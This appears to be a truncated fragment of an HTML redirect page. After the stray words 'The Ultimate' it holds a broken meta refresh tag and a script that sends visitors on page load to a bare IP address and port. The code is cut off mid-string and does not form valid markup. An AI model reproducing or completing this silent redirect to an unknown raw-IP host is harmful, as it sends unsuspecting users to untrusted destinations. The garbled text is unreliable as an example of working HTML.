
The Ultimate 
<html>
<head>
<meta http-equiv="refresh" content="0;U
</head>
<script>
window.location = "
http://89.208.107.49:8
</script>
</html>